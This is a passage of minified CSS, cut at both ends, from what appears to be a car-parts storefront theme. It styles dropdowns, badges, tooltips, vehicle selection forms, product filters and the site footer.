8.37131px);height:100%;top:0;background:transparent;z-index:-1;pointer-events:auto;transition:background .1s;left:0;transform:skewX(-20deg);transform-origin:left bottom;border-top-left-radius:2px;border-top-right-radius:2.5px;border-bottom-left-radius:2.5px;border-bottom-right-radius:2px}.section-header__groups-button:hover{color:#262626}.section-header__groups-button:hover:after{background:#ebebeb}.section-header__groups-button:active{color:#262626}.section-header__groups-button:active:after{background:#e0e0e0}.section-header__groups-button--active,.section-header__groups-button--active:active,.section-header__groups-button--active:hover{color:#fff;cursor:default}.section-header__groups-button--active:active:after,.section-header__groups-button--active:after,.section-header__groups-button--active:hover:after{background:#333}.section-header__groups+.section-header__arrows{margin-left:-5.37131px}@media (max-width:767.98px){.section-header__body{-ms-flex-wrap:wrap;flex-wrap:wrap}.section-header__links{-ms-flex-order:1;order:1;width:100%;padding:9px 0 10px;border-bottom:2px solid #ebebeb}.section-header__links-item{padding-top:1px;padding-bottom:1px}.section-header__groups{-ms-flex-order:1;order:1;width:100%;border-bottom:2px solid #ebebeb;padding:10px 0 11px}.section-header__divider{width:100%;height:2px;background:#ebebeb;margin-top:8px}}.form-control+.select2-container{width:100%}.form-control+.select2-container .select2-selection__arrow{display:none}.form-control+.select2-container .select2-selection--single{border-radius:2px;border-width:1px;border-style:solid;background-clip:border-box;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 5 10'%3E%3Cpath fill='rgba(0, 0, 0, 0.55)' d='M4.503 4H.497c-.403 0-.639-.508-.408-.878L2.095.233a.469.469 0 0 1 .816 0l2 2.889c.231.37-.005.878-.408.878zM.497 6h4.006c.403 0 .639.504.408.871L2.905 9.737a.47.47 0 0 1-.816 0l-2-2.866C-.142 6.504.094 6 .497 6z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:5px 10px;transition:border-color .15s ease-in-out,background .15s ease-in-out}.form-control+.select2-container .select2-selection--single:focus{outline:none}.form-control+.select2-container .select2-selection__rendered{box-sizing:border-box}.form-control+.select2-container .select2-selection--single{background-color:#ebebeb;border-color:#ebebeb}.form-control+.select2-container .select2-selection__rendered{color:#262626}.form-control+.select2-container--disabled{opacity:.7}.form-control+.select2-container:not(.select2-container--open):not(.select2-container--disabled):hover .select2-selection--single{border-color:#d9d9d9}.form-control+.select2-container--open .select2-selection--single{background-color:#fff;border-color:#d9d9d9}.form-control+.select2-container .select2-selection--single{height:36px;background-position:right 10px center}.form-control+.select2-container .select2-selection__rendered{line-height:19px;padding:7.5px 10px;font-size:16px;padding-right:27px}.form-control-lg+.select2-container .select2-selection--single{height:42px;background-position:right 12px center}.form-control-lg+.select2-container .select2-selection__rendered{line-height:21px;padding:9.5px 12px;font-size:18px;padding-right:31px}.form-control-sm+.select2-container .select2-selection--single{height:30px;background-position:right 8px center}.form-control-sm+.select2-container .select2-selection__rendered{line-height:17px;padding:5.5px 8px;font-size:14px;padding-right:23px}.select2-dropdown{background:#fff;border:none;border-radius:0;box-shadow:0 1px 20px rgba(0,0,0,.2),0 1px 5px rgba(0,0,0,.1)}.select2-search--dropdown{padding:0;border-bottom:1px solid #e5e5e5}.select2-container--default .select2-search--dropdown .select2-search__field{border:none;padding:6px 10px;font-size:15px}.select2-container--default .select2-search--dropdown .select2-search__field:focus{outline:none}.select2-container--default .select2-results__option[aria-selected=true]{background:#f2f2f2}.select2-container--default .select2-results__option--highlighted[aria-selected]{background:#d9ecff;color:#36414d}.select2-results__option{padding:4px 10px;font-size:15px}.select2-results__options:after,.select2-results__options:before{display:list-item;content:"";height:6px}.share-links{display:block}.share-links__list{display:-ms-flexbox;display:flex;list-style:none;padding:0;margin:0;font-size:11px;line-height:18px;font-weight:500;white-space:nowrap}.share-links__item+.share-links__item{margin-left:4px}.share-links__item a{border-radius:1.5px;display:block;padding:2px 7px 1px}.share-links__item a,.share-links__item a:hover{color:inherit;text-decoration:none}.share-links__item--type--like a{background:#4267b2;color:#fff}.share-links__item--type--like a:hover{color:#fff;background:#3b5c9f}.share-links__item--type--tweet a{background:#1b95e0;color:#fff}.share-links__item--type--tweet a:hover{color:#fff;background:#1886c9}.share-links__item--type--pin a{background:#e63939;color:#fff}.share-links__item--type--pin a:hover{color:#fff;background:#e32222}.share-links__item--type--counter a{background:#fff;color:#737373;box-shadow:inset 0 0 0 1px rgba(0,0,0,.2)}.share-links__item--type--counter a:hover{color:#666}.shop-features__list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;list-style:none;padding:14px 0}.shop-features__item{padding:10px 28px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.shop-features__item-icon{color:#e52727;margin-right:18px}.shop-features__item-icon svg{width:38px;height:38px;fill:currentColor;vertical-align:middle}.shop-features__item-title{font-size:14px;font-weight:500}.shop-features__item-subtitle{font-size:14px;color:#6c757d;margin-top:-2px}.shop-features__item{width:calc((100% - 0px) / 1)}.shop-features__divider{width:1px}.shop-features__divider:nth-child(2n){width:100%;height:1px}.shop-features__divider:nth-child(2n):last-child,.sidebar__header{display:none}@media (max-width:991.98px){.sidebar--offcanvas--mobile{visibility:hidden;transition:visibility 0s .25s}.sidebar--offcanvas--mobile .sidebar__backdrop{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000;background:rgba(51,51,51,.8);opacity:0;will-change:opacity;transition:opacity .25s cubic-bezier(.25,.46,.45,.94)}.sidebar--offcanvas--mobile .sidebar__body{position:fixed;top:0;bottom:0;z-index:1000;background:#fff;width:300px;transition:transform .25s cubic-bezier(.25,.46,.45,.94);will-change:transform;overflow:hidden;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;left:0;transform:translateX(-100%)}.sidebar--offcanvas--mobile .sidebar__content{-ms-flex-positive:1;flex-grow:1;overflow-y:auto;overflow-x:hidden}.sidebar--offcanvas--mobile.sidebar--open{visibility:visible;transition-delay:0s}.sidebar--offcanvas--mobile.sidebar--open .sidebar__backdrop{opacity:1}.sidebar--offcanvas--mobile.sidebar--open .sidebar__body{transform:translateX(0)}.sidebar--offcanvas--mobile .sidebar__header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;border-bottom:1px solid #ebebeb;-ms-flex-negative:0;flex-shrink:0}.sidebar--offcanvas--mobile .sidebar__title{-ms-flex-positive:1;flex-grow:1;font-size:15px;font-weight:500;padding:0 20px}.sidebar--offcanvas--mobile .sidebar__close{width:48px;height:50px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;border:none;fill:currentColor;padding:0 0 2px;-ms-flex-negative:0;flex-shrink:0;transition:background-color .15s,color .15s;background-color:#fff;color:#ccc}.sidebar--offcanvas--mobile .sidebar__close:hover{background-color:#f2f2f2;color:#4d4d4d}.sidebar--offcanvas--mobile .sidebar__close:active{background-color:#ebebeb;color:#4d4d4d}.sidebar--offcanvas--mobile .sidebar__close:focus{outline:none}}.sidebar--offcanvas--always{visibility:hidden;transition:visibility 0s .25s}.sidebar--offcanvas--always .sidebar__backdrop{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000;background:rgba(51,51,51,.8);opacity:0;will-change:opacity;transition:opacity .25s cubic-bezier(.25,.46,.45,.94)}.sidebar--offcanvas--always .sidebar__body{position:fixed;top:0;bottom:0;z-index:1000;background:#fff;width:300px;transition:transform .25s cubic-bezier(.25,.46,.45,.94);will-change:transform;overflow:hidden;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;left:0;transform:translateX(-100%)}.sidebar--offcanvas--always .sidebar__content{-ms-flex-positive:1;flex-grow:1;overflow-y:auto;overflow-x:hidden}.sidebar--offcanvas--always.sidebar--open{visibility:visible;transition-delay:0s}.sidebar--offcanvas--always.sidebar--open .sidebar__backdrop{opacity:1}.sidebar--offcanvas--always.sidebar--open .sidebar__body{transform:translateX(0)}.sidebar--offcanvas--always .sidebar__header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;border-bottom:1px solid #ebebeb;-ms-flex-negative:0;flex-shrink:0}.sidebar--offcanvas--always .sidebar__title{-ms-flex-positive:1;flex-grow:1;font-size:15px;font-weight:500;padding:0 20px}.sidebar--offcanvas--always .sidebar__close{width:48px;height:50px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;border:none;fill:currentColor;padding:0 0 2px;-ms-flex-negative:0;flex-shrink:0;transition:background-color .15s,color .15s;background-color:#fff;color:#ccc}.sidebar--offcanvas--always .sidebar__close:hover{background-color:#f2f2f2;color:#4d4d4d}.sidebar--offcanvas--always .sidebar__close:active{background-color:#ebebeb;color:#4d4d4d}.sidebar--offcanvas--always .sidebar__close:focus{outline:none}.social-links__list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding:0;margin:-4px}.social-links__item{margin:4px}.social-links__item a{font-size:16px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;color:inherit;width:36px;height:36px;border-radius:18px;transition:all .2s}.social-links__item a:hover{opacity:.8}.social-links__item--facebook a{background:#3c5a99;color:#fff}.social-links__item--twitter a{background:#00a2e8;color:#fff}.social-links__item--youtube a{background:#e52e2e;color:#fff}.social-links__item--instagram a{background:#815dc7;color:#fff}.social-links__item--rss a{background:#ffc338;color:#664729}.status-badge{display:inline-block;vertical-align:middle;cursor:default}.status-badge__body{position:relative;min-height:23px;border-radius:11.5px;min-width:31px}.status-badge__icon{fill:currentColor;position:absolute;top:calc(50% - 6.5px);opacity:.85;left:9px}.status-badge__icon svg{display:block}.status-badge__text{font-size:13px;line-height:15px;padding:4px 12px}.status-badge__tooltip{position:absolute;left:0;right:0;top:0;bottom:0}.status-badge__tooltip:focus{outline:none}.status-badge--has-text .status-badge__tooltip{display:none}.status-badge--has-icon .status-badge__text{padding-left:28px}.status-badge--style--success .status-badge__body{background-color:#e2f2da;color:#44782a}.status-badge--style--failure .status-badge__body{background-color:#f2dada;color:#993d3d}.status-badge--style--warning .status-badge__body{background-color:#f2eeda;color:#786b2a}.status-badge--style--unknown .status-badge__body{background-color:#ebebeb;color:#6a6a6a}.tag-badge{display:inline-block;position:relative;text-transform:uppercase;font-size:11px;font-weight:500;line-height:1;z-index:0;height:18px;padding:4px 14px 0}.tag-badge:before{content:"";display:block;position:absolute;top:0;bottom:0;z-index:-1;border-radius:2.5px;transform-origin:center;left:3.5px;right:3.5px;transform:skewX(-20deg)}.tag-badge--theme{color:#fff}.tag-badge--theme:before{background:#e52727}.tag-badge--sale{color:#fff}.tag-badge--sale:before{background:#f33}.tag-badge--new{color:#fff}.tag-badge--new:before{background:#37f}.tag-badge--hot{color:#fff}.tag-badge--hot:before{background:#614ba6}.tags{font-size:13px}.tags__list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;font-weight:500;margin:-2px}.tags__list a{display:block;margin:2px;background:#f2f2f2;padding:4px 11px;color:inherit;border-radius:1.5px;transition:background .12s}.tags__list a:hover{color:inherit;background:#e5e5e5}.tags__list a:active{transition-duration:0s;background:#d9d9d9}.tags--sm .tags__list a{padding:2px 8px}.teammate{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.teammate__info{padding:14px 16px 16px;text-align:center}.teammate__position{font-size:14px;color:#6c757d}.timer,.timer__dots{display:-ms-flexbox;display:flex}.timer__dots{width:24px;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.timer__dots:after,.timer__dots:before{display:block;content:"";width:4px;height:4px;background:rgba(0,0,0,.15);border-radius:2px;margin:4px 0}.timer__part{border-radius:2px;width:50px;line-height:1;padding:8px 0;text-align:center;background:#ffdf40;color:#262626}.timer__part-value{font-size:24px;font-weight:700;letter-spacing:.04em}.timer__part-label{font-size:10px;text-transform:uppercase;margin-top:4px;color:#99752e}@media (max-width:767.98px){.timer__dots{width:18px}.timer__dots:after,.timer__dots:before{width:3px;height:3px;border-radius:1.5px}.timer__part{width:40px;padding:5px 0 6px}.timer__part-value{font-size:20px}.timer__part-label{font-size:9px;margin-top:3px}}.tooltip{pointer-events:none;transition-duration:0s;font-family:inherit}.tooltip.show{opacity:1}.tooltip-inner{background:#333;color:#fff;border-radius:2px;position:relative;padding:5px 8px;box-sizing:content-box;font-size:14px;line-height:1.25}.tooltip .arrow{width:8px;height:8px}.tooltip .arrow:before{width:8px;height:8px;border-radius:1px;border:none;background:#333;transform:rotate(45deg) scale(.78431)}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:4px 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-auto[x-placement^=top] .tooltip-inner,.bs-tooltip-top .arrow,.bs-tooltip-top .tooltip-inner{bottom:3px}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:4px 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-auto[x-placement^=bottom] .tooltip-inner,.bs-tooltip-bottom .arrow,.bs-tooltip-bottom .tooltip-inner{top:3px}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 4px}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-auto[x-placement^=right] .tooltip-inner,.bs-tooltip-right .arrow,.bs-tooltip-right .tooltip-inner{left:3px}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 4px}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-auto[x-placement^=left] .tooltip-inner,.bs-tooltip-left .arrow,.bs-tooltip-left .tooltip-inner{right:3px}.typography{line-height:1.625}.typography a:hover{text-decoration:underline}.typography h1,.typography h2,.typography h3,.typography h4,.typography h5,.typography h6{margin-top:1.5em;margin-bottom:.75em}.typography h2,.typography h3{padding-bottom:8px;border-bottom:1px solid #ebebeb}.typography h3{padding-bottom:6px}.typography p{margin-bottom:1.5em}.typography ol,.typography ul{margin:1.5em 0;padding-left:2.5rem}.typography li{margin-bottom:.5em}.typography hr{position:relative;width:4px;height:4px;border-radius:2px;border:none;background:#d9d9d9;margin:2.5em auto}.typography hr:after,.typography hr:before{position:absolute;content:"";display:block;width:inherit;height:inherit;border-radius:inherit;background:inherit}.typography hr:after{left:-30px}.typography hr:before{right:-30px}.typography blockquote{margin:2.25rem 0;text-align:center;font-size:18px;font-style:italic;background:#f7f7f7;border-radius:4px;padding:2.25em 2.25em 2em}.typography blockquote cite{margin-top:-.5em;color:#6c757d;display:block;font-size:15px;font-style:normal}.typography blockquote p{margin-bottom:1.25em}.typography blockquote>:first-child{margin-top:0}.typography blockquote>:last-child{margin-bottom:0}.typography>:first-child{margin-top:0}.typography>:last-child{margin-bottom:0}.typography img{max-width:100%;border-radius:2px}.typography figure{margin:1.875rem 0 2.25rem}.typography figcaption{font-size:14px;text-align:center;color:#6c757d;padding-top:.875rem}@media (max-width:575.98px){.typography{font-size:15px;line-height:1.75}.typography h1,.typography h2,.typography h3,.typography h4,.typography h5,.typography h6{margin-top:1.25em;margin-bottom:.5em}.typography h2{font-size:28px}.typography h3{font-size:24px}.typography h4{font-size:20px}.typography h5{font-size:18px}.typography p{margin-bottom:1em}.typography ol,.typography ul{margin:1.25em 0;padding-left:2rem}.typography hr{margin:1.5em auto}.typography blockquote{padding:1em;font-size:16px;margin:1.5rem 0}.typography blockquote p{margin-bottom:.75em}.typography figure{margin:1.5rem 0}}.vehicle-form{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-6px}.vehicle-form .vehicle-form__item{width:calc(50% - 12px);margin:6px}.vehicle-form .vehicle-form__item:last-child{width:100%}.vehicle-form__divider{width:100%;line-height:1;font-size:13px;text-transform:uppercase;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;color:#999;margin:12px 6px}.vehicle-form__divider:after,.vehicle-form__divider:before{display:block;content:"";height:1px;-ms-flex-positive:1;flex-grow:1;background:#ebebeb}.vehicle-form__divider:before{margin-right:6px}.vehicle-form__divider:after{margin-left:6px}.vehicle-form--layout--account .vehicle-form__item{width:calc(25% - 12px)}@media (max-width:767.98px){.vehicle-form--layout--account .vehicle-form__item{width:calc(50% - 12px)}}@media (max-width:459px){.vehicle-form--layout--account .vehicle-form__item{width:calc(100% - 12px)}}@media (max-width:399px){.vehicle-form--layout--modal .vehicle-form__item{width:calc(100% - 12px)}}.vehicles-list__body{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-4px}.vehicles-list__item{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;border:1px solid #ebebeb;border-radius:2px;padding:8px;width:100%;margin:4px}.vehicles-list__item-radio{margin:8px}.vehicles-list__item-info{margin:2px 8px;-ms-flex-positive:1;flex-grow:1;line-height:1.25}.vehicles-list__item-remove{margin:8px}.vehicles-list__item-remove svg{display:block}.vehicles-list__item-name{display:block;font-size:15px;font-weight:500}.vehicles-list__item-details{display:block;font-size:13px;color:#999;margin-top:2px}.vehicles-list__item-links{font-size:14px;margin-top:12px}.vehicles-list__item-links a:hover{text-decoration:underline}.vehicles-list__item-remove{display:-ms-flexbox;display:flex;padding:8px;border:none;margin:0;border-radius:2px;fill:currentColor;transition:background-color .15s,color .15s;background-color:#fff;color:#ccc}.vehicles-list__item-remove:hover{background-color:#f2f2f2;color:#999}.vehicles-list__item-remove:active{background-color:#ebebeb;color:gray}.vehicles-list__item-remove:focus{outline:none}.vehicles-list--layout--account .vehicles-list__body{margin:-6px}.vehicles-list--layout--account .vehicles-list__item{padding:10px 8px;width:calc(50% - 12px);margin:6px}@media (max-width:767.98px){.vehicles-list--layout--account .vehicles-list__body{margin:-6px}.vehicles-list--layout--account .vehicles-list__item{width:calc(100% - 12px);margin:6px}}.view-options{font-size:.9375rem}.view-options__body{padding:.75rem 1rem;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;position:relative}.view-options__body+.view-options__body{border-top:1px solid #ebebeb}.view-options__body--filters{padding:.875rem 1rem}.view-options__label{position:absolute;background:#fff;padding:0 8px;top:-5px;font-size:10px;text-transform:uppercase;line-height:1;color:#999;left:50%;transform:translateX(-50%)}.view-options__filters-button,.view-options__layout{margin-right:1.25rem}.view-options__legend{white-space:nowrap;margin-right:1.25rem}.view-options__spring{-ms-flex-positive:1;flex-grow:1}.view-options__select{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin-left:20px}.view-options__select>label{margin-bottom:0;margin-right:10px}@media (min-width:992px){.view-options--offcanvas--mobile .view-options__filters-button{display:none}}@media (max-width:991.98px){.view-options__legend{margin-right:0;margin-left:auto}.view-options__spring{width:100%;height:8px}.view-options__select{margin-left:auto}.view-options__select+.view-options__select{margin-left:20px}}@media (max-width:575.98px){.view-options__legend{width:100%;padding-top:10px}.view-options__select{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;margin-left:0}.view-options__select>label{margin:0 0 2px}.view-options__layout{margin-left:auto;margin-right:0}}.widget+.widget{margin-top:20px}.widget__header{padding:1.375rem 1.5rem}.widget__header h4{font-size:20px;font-weight:500;margin-bottom:0}.filter__title{display:block;border:none;padding:6px 10px;cursor:pointer;width:calc(100% + 20px);position:relative;color:inherit;font-weight:700;font-size:15px;line-height:18px;border-radius:2px;margin:0 -10px;transition:background-color .2s,fill .2s;background:transparent;fill:#ccc;text-align:left}.filter__title:focus,.filter__title:hover{transition-duration:.1s,.1s;background:#f2f2f2;fill:#b3b3b3}.filter__title:focus{outline:none}.filter__arrow{position:absolute;top:11px;transition:transform .2s;right:10px}.filter__arrow svg{display:block}.filter__body{margin:0 -1.5rem;overflow:hidden;visibility:hidden;height:0;opacity:0;transition:height .2s,opacity .2s,visibility 0s .2s}.filter__container{padding:10px 1.5rem 16px}.filter--opened .filter__body{transition-delay:0s,0s;visibility:visible;height:auto;opacity:1}.filter--opened .filter__arrow{transform:rotate(180deg)}.filter-categories__list{list-style:none;padding:0;margin:0;font-size:15px;line-height:18px}.filter-categories__list a{color:inherit;transition:color .15s}.filter-categories__list a:hover{color:#cb1818}.filter-categories__item{padding:5px 0;display:-ms-flexbox;display:flex}.filter-categories__item>a{-ms-flex-positive:1;flex-grow:1;padding-right:10px}.filter-categories__item--parent{position:relative;padding-left:14px}.filter-categories__item--current{font-weight:700}.filter-categories__item--child{position:relative;font-size:15px;padding-left:14px}.filter-categories__arrow{fill:#ccc;position:absolute;top:10px;left:0;transform:scaleX(1)}.filter-categories__arrow svg{display:block}.filter-categories__counter{font-size:12px;line-height:12px;padding-top:4px;font-weight:400;color:#6c757d}.filter-color__list{padding:2px 0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-4px}.filter-color__item{cursor:pointer;margin:4px}.filter-color__check{display:block}.filter-list__list{margin:-8px 0}.filter-list__item{padding:1px 0;cursor:pointer;display:-ms-flexbox;display:flex;margin:8px 0}.filter-list__input{-ms-flex-negative:0;flex-shrink:0;margin-right:7px}.filter-list__title{padding:1px 0;font-size:14px;line-height:16px;-ms-flex-positive:1;flex-grow:1}.filter-list__counter{padding-top:3px;font-size:12px;line-height:12px;color:#6c757d;margin-left:12px}.filter-list__item--disabled{cursor:default}.filter-list__item--disabled .filter-list__title{color:#6c757d}.filter-price__slider{margin-top:6px}.filter-price__title{padding-top:2px;font-size:14px}.filter-price__title-button{margin-top:14px;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.filter-rating__list{list-style:none;padding:0;margin:-8px 0}.filter-rating__item-label{padding:2px 0;cursor:pointer;display:-ms-flexbox;display:flex;margin:8px 0}.filter-rating__item-input{-ms-flex-negative:0;flex-shrink:0;margin-right:8px}.filter-rating__item-stars{padding:2px 0;-ms-flex-positive:1;flex-grow:1}.filter-rating__item-counter{padding-top:2px;font-size:12px;line-height:12px;color:#6c757d;margin-left:12px}.filter-vehicle__list{margin:-8px 0;padding:0;list-style:none}.filter-vehicle__item-label{padding:1px 0;cursor:pointer;display:-ms-flexbox;display:flex;margin:8px 0}.filter-vehicle__item-input{-ms-flex-negative:0;flex-shrink:0;margin-right:7px}.filter-vehicle__item-title{padding:1px 0;font-size:14px;line-height:16px;-ms-flex-positive:1;flex-grow:1}.filter-vehicle__item-counter{padding-top:3px;font-size:12px;line-height:12px;color:#6c757d;margin-left:12px}.filter-vehicle__item--disabled{cursor:default}.filter-vehicle__item--disabled .filter-vehicle__item-title{color:#999}.filter-vehicle__button{padding-top:12px}.footer-contacts__title{font-size:20px;color:#fff;margin-bottom:26px;font-weight:500}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.footer-contacts__title{font-weight:400}}.footer-contacts__text{line-height:22px;list-style:none;margin:0;font-size:15px}.footer-contacts__text a{color:inherit}.footer-contacts__contacts{font-size:14px;line-height:20px;list-style:none;padding:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer-contacts__contacts a{color:inherit}.footer-contacts__contacts dt{font-size:12px;font-weight:400;letter-spacing:.04em;text-transform:uppercase;margin-bottom:2px}.footer-contacts__contacts dd{color:#fff;margin:0;font-weight:500}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.footer-contacts__contacts dd{font-weight:400}}.footer-contacts__icon{display:inline-block;text-align:center;width:22px;margin-right:2px}@media (min-width:1400px){.footer-contacts{padding-right:36px}}@media (min-width:1200px){.footer-contacts__contacts{margin:24px -15px 0}.footer-contacts__contacts dl{width:calc(100% / 2 - 30px - 1px);margin:0 15px}.footer-contacts__contacts dl:nth-child(n+3){margin-top:18px}}@media (max-width:1199.98px){.footer-contacts__contacts{margin:-6px}.footer-contacts__contacts dl{width:calc(100% / 4 - 12px);margin:6px}.footer-contacts{text-align:center;margin-bottom:42px}.footer-contacts__title{font-size:24px;margin-bottom:12px}.footer-contacts__contacts{padding-top:28px}.footer-contacts__contacts dl{background:hsla(0,0%,100%,.05);padding:16px 12px;border-radius:3px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center}}@media (max-width:991.98px){.footer-contacts__contacts{margin:-6px}.footer-contacts__contacts dl{width:calc(100% / 2 - 12px);margin:6px;padding:20px 16px}}@media (max-width:767.98px){.footer-contacts__contacts dl{padding:16px}}@media (max-width:479px){.footer-contacts__contacts{margin:-4px}.footer-contacts__contacts dl{width:calc(100% / 1 - 8px);margin:4px}}.footer-links__title{font-size:20px;color:#fff;margin-bottom:22px;font-weight:500}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.footer-links__title{font-weight:400}}.footer-links__list{font-size:15px;line-height:20px;list-style:none;padding:0;margin:0}.footer-links__list a{color:inherit;transition:.15s}.footer-links__list a:hover{color:#fff}.footer-links__item{padding:5px 0}@media (max-width:767.98px){.footer-links{text-align:center}.footer-links__title{margin-bottom:12px}}.footer-newsletter__title{font-size:20px;color:#fff;margin-bottom:26px;font-weight:500}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.footer-newsletter__title{font-weight:400}}.footer-newsletter__text{font-size:15px;line-height:22px;margin-bottom:14px}.footer-newsletter__text--social{margin-top:20px;margin-bottom:0}.footer-newsletter__social-links{margin-top:8px}.footer-newsletter__form{display:-ms-flexbox;display:flex;max-width:380px}.footer-newsletter__form-input{-ms-flex-negative:1;flex-shrink:1;border-radius:2px;font-size:15px;height:38px;padding:0 12px;-ms-flex-preferred-size:0;flex-basis:0;min-width:0;-ms-flex-positive:1;flex-grow:1;font-family:inherit;border-color:transparent;background-clip:padding-box;transition:border .2s,background .2s;color:#fff;background-color:#4c4c4c;border:2px solid #4c4c4c}.footer-newsletter__form-input::-webkit-input-placeholder{color:#b2b2b2}.footer-newsletter__form-input::-moz-placeholder{color:#b2b2b2}.footer-newsletter__form-input:-ms-input-placeholder,.footer-newsletter__form-input::-ms-input-placeholder{color:#b2b2b2}.footer-newsletter__form-input::placeholder{color:#b2b2b2}.footer-newsletter__form-input::-webkit-input-placeholder{transition:color .2s}.footer-newsletter__form-input::-moz-placeholder{transition:color .2s}.footer-newsletter__form-input:-ms-input-placeholder,.footer-newsletter__form-input::-ms-input-placeholder{transition:color .2s}.footer-newsletter__form-input::placeholder{transition:color .2s}.footer-newsletter__form-input:hover{background-color:hsla(0,0%,100%,.16);border-color:hsla(0,0%,100%,.16)}.footer-newsletter__form-input:focus{outline:none;background-color:transparent;border-color:hsla(0,0%,100%,.16)}.footer-newsletter__form-input:focus::-webkit-input-placeholder{color:#9e9e9e}.footer-newsletter__form-input:focus::-moz-placeholder{color:#9e9e9e}.footer-newsletter__form-input:focus:-ms-input-placeholder,.footer-newsletter__form-input:focus::-ms-input-placeholder{color:#9e9e9e}.footer-newsletter__form-input:focus::placeholder{color:#9e9e9e}.footer-newsletter__form-button{-ms-flex-negative:0;flex-shrink:0;border-radius:2px;border:none;padding:0 20px;font-family:inherit;font-size:15px;transition:background .2s,color .2s;margin-left:8px;background-color:#e52727;color:#fff}.footer-newsletter__form-button:hover{background-color:#545454;color:#fff}.footer-newsletter__form-button:active{background-color:#4c4c4c;color:#fff;transition-duration:.1s,.1s}.footer-newsletter__form-button:focus{outline:none}@media (max-width:767.98px){.footer-newsletter{text-align:center;margin-top:28px}.footer-newsletter__title{font-size:24px;margin-bottom:16px}.footer-newsletter__form{margin:0 auto}.footer-newsletter__text--social{margin-top:24px}.footer-newsletter__social-links{margin-top:12px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}}.site-footer{position:relative;background-color:#333;color:#9e9e9e}.site-footer__decor{position:absolute;bottom:calc(100% - 1px)}.site-footer__decor .decor__center,.site-footer__decor .decor__end,.site-footer__decor .decor__start{background:#333}.site-footer__decor .decor__end,.site-footer__decor .decor__start{box-shadow:none}.site-footer__widgets{padding:56px 0 50px}.site-footer__bottom{background-color:#2b2b2b;font-size:14px;color:#9e9e9e;font-weight:400}.site-footer__bottom a{color:#fff;font-weight:500}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.site-footer__bottom a{font-weight:400}}.site-footer__bottom-row{display:-ms-flexbox;display:flex;height:72px;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}@media (max-width:767.98px){.site-footer__decor{display:none}.site-footer__widgets{padding:40px 0 36px}.site-footer__bottom-row{height:auto;-ms-flex-direction:column;flex-direction:column;padding:20px 0 24px}.site-footer__payments{margin-top:12px}}.about__body{display:grid;z-index:0}@media (min-width:1200px){.about__body{grid-template-columns:1fr 380px 730px 1fr;grid-template-rows:100px auto auto}.about__image{grid-column:1/5;grid-row:1/3}.about__card{grid-column:2;grid-row:2/4}.about__indicators{grid-column:3;grid-row:3}}@media (max-width:1199.98px){.about__image{grid-column:1/4;grid-row:1/3}.about__card{grid-column:2;grid-row:2/4}.about__indicators{grid-column:2;grid-row:4}}@media (min-width:768px) and (max-width:1199.98px){.about__body{grid-template-columns:1fr 690px 1fr;grid-template-rows:80px auto 60px auto}}@media (min-width:576px) and (max-width:767.98px){.about__body{grid-template-columns:1fr 510px 1fr;grid-template-rows:40px auto 60px auto}}@media (max-width:575.98px){.about__body{grid-template-columns:20px calc(100% - 40px) 20px;grid-template-rows:20px auto 60px auto}}.about__image{position:relative;overflow:hidden;z-index:-1}.about__image-decor{position:absolute;bottom:-1px}.about__image-decor .decor__center,.about__image-decor .decor__end,.about__image-decor .decor__start{background:#fafafa}.about__image-decor .decor__end,.about__image-decor 